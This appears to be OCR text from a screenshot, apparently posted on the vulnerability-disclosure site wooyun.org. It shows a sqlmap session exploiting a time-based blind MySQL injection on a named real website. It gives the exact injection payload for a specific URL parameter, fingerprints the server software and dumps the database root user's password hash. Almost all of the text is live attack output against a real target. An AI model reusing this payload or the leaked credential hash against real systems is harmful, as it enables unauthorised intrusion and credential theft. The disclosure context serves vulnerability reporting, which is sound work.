 管理员: C:\Windows\system32\cmd.exe
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://www.91daoxue.com:80/index.php/Course/content/id/6202) AND SL
EEP(5) AND (2269=2269
---
[14:51:44] [INFO] testing MySQL
[14:51:44] [INFO] confirming MySQL
[14:51:44] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.19
back-end DBMS: MySQL >= 5.0.0
[14:51:44] [INFO] fetching database users password hashes
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N]
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] n
database management system users password hashes:
[*] root [1]:
password hash: *F846B31F10DD4389C384272E70B9BBA3AD9E1F94
[14:51:53] [INFO] fetched data logged to text files under 'C:\Users\Dream\.sqlma
p\output\www.91daoxue.com'
[*] shutting down at 14:51:53
C:\SQLMap>_
www.wooyun.org